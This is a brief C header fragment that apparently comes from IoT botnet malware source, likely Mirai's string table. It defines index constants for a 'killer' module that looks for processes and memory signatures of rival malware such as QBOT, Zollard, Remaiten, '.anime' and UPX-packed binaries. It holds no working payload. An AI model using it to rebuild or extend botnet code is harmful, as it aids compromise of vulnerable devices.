 /* Killer data */
#define TABLE_KILLER_SAFE 5
#define TABLE_KILLER_PROC 6
#define TABLE_KILLER_EXE 7
#define TABLE_KILLER_DELETED 8 /* " (deleted)" */
#define TABLE_KILLER_FD 9 /* "/fd" */
#define TABLE_KILLER_ANIME 10 /* .anime */
#define TABLE_KILLER_STATUS 11
#define TABLE_MEM_QBOT 12
#define TABLE_MEM_QBOT2 13
#define TABLE_MEM_QBOT3 14
#define TABLE_MEM_UPX 15
#define TABLE_MEM_ZOLLARD 16
#define TABLE_MEM_REMAITEN 17